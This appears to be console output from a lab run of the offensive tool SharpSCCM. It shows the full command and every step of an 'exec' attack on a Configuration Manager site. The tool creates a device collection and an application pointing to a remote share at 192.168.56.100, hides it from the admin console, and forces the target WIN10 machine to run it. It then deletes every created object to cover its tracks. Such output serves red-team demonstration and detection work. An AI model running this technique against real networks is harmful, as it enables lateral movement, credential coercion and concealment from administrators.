 C:\Users\Public>SharpSCCM.exe exec -rid 16777219 -r 192.168.56.100
SHARPSCCM @_Mayyhem
[+] Querying the local WMI repository for the current management point and site code
[+] Connecting to \\127.0.0.1\root\CCM
[+] Current management point: wef.windomain.local
[+] Site code: WIN
[+] Connecting to \\wef.windomain.local\root\SMS\site_WIN
[+] Found 0 collections matching the specified
[+] Creating new device collection: Devices_924990cf-3099-4bc1-b797-546be6efa72b
[+] Successfully created collection
[+] Found resource named WIN10 with ResourceID 16777219
[+] Added WIN10 16777219 to Devices_924990cf-3099-4bc1-b797-546be6efa72b
[+] Waiting for new collection member to become available...
[+] New collection member is not available yet... trying again in 5 seconds
[+] Successfully added WIN10 16777219 to Devices_924990cf-3099-4bc1-b797-546be6efa72b
[+] Creating new application: Application_fde75763-0312-4e40-9c49-5750df9ad980
[+] Application path: \\192.168.56.100\C$
[+] Updated application to hide it from the Configuration Manager console
[+] Updated application to run in the context of the logged on user
[+] Successfully created application
[+] Creating new deployment of Application_fde75763-0312-4e40-9c49-5750df9ad980 to Devices_924990cf-3099-4bc1-b797-546be6efa72b (WIN00017)
[+] Found the Application_fde75763-0312-4e40-9c49-5750df9ad980 application
[+] Successfully created deployment of Application_fde75763-0312-4e40-9c49-5750df9ad980 to Devices_924990cf-3099-4bc1-b797-546be6efa72b (WIN00017)
[+] New deployment name: Application_fde75763-0312-4e40-9c49-5750df9ad980_WIN00017_Install
[+] Waiting for new deployment to become available...
[+] New deployment is available, waiting 30 seconds for updated policy to become available
[+] Forcing all members of Devices_924990cf-3099-4bc1-b797-546be6efa72b (WIN00017) to retrieve machine policy and execute any new applications available
[+] Waiting 1 minute for execution to complete...
[+] Cleaning up
[+] Found the Application_fde75763-0312-4e40-9c49-5750df9ad980_WIN00017_Install deployment
[+] Deleted the Application_fde75763-0312-4e40-9c49-5750df9ad980_WIN00017_Install deployment
[+] Querying for deployments of Application_fde75763-0312-4e40-9c49-5750df9ad980_WIN00017_Install
[+] No remaining deployments named Application_fde75763-0312-4e40-9c49-5750df9ad980_WIN00017_Install were found
[+] Found the Application_fde75763-0312-4e40-9c49-5750df9ad980 application
[+] Deleted the Application_fde75763-0312-4e40-9c49-5750df9ad980 application
[+] Querying for applications named Application_fde75763-0312-4e40-9c49-5750df9ad980
[+] No remaining applications named Application_fde75763-0312-4e40-9c49-5750df9ad980 were found
[+] Deleted the Devices_924990cf-3099-4bc1-b797-546be6efa72b collection (WIN00017)
[+] Querying for the Devices_924990cf-3099-4bc1-b797-546be6efa72b collection (WIN00017)
[+] Found 0 collections matching the specified CollectionID
[+] No remaining collections named Devices_924990cf-3099-4bc1-b797-546be6efa72b with CollectionID WIN00017 were found
[+] Completed execution in 00:01:52.5123547